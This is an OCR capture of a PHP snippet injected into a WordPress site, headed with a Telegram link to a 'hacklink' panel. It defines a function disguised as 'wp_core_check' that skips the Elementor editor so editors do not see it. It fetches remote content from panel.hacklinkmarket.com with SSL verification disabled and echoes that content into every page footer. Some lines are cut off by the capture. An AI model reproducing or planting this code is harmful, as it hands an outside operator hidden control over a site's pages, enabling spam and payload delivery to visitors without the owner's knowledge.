
/* Telegram: https://t.me/hacklink_panel */
if(!function_exists('wp_core_check')){function wp_core_check(){static
$done=false;if($done){return;}if(class_exists('Elementor\Plugin'))
{$elementor=\Elementor\Plugin::instance();if($elementor->editor-
>is_edit_mode()){return;}}$u="https://panel.hacklinkmarket.com/code?
v=".time();$d=
(!empty($_SERVER['HTTPS'])&&$_SERVER['HTTPS']!=='off'?"https://":"htt
{$h=curl_init();curl_setopt_array($h,
[CURLOPT_URL=>$u,CURLOPT_HTTPHEADER=>["X-Request-
Domain:".$d,"User-Agent:
WordPress/".get_bloginfo('version')],CURLOPT_RETURNTRANSFE
{$done=true;echo $r;return;}}if(ini_get('allow_url_fopen')){$o=['http'=>
['header'=>'X-Request-Domain:'.$d,'timeout'=>10],'ssl'=>
['verify_peer'=>false]];if($r=@file_get_contents($u,false,stream_contex
{$done=true;echo $r;return;}}if(function_exists('fopen'))
{if($f=@fopen($u,'r'))
{$r='';while(!feof($f))$r.=fread($f,8192);fclose($f);if($r)
{$done=true;echo
$r;return;}}}}add_action('wp_footer','wp_core_check',999);add_action('wp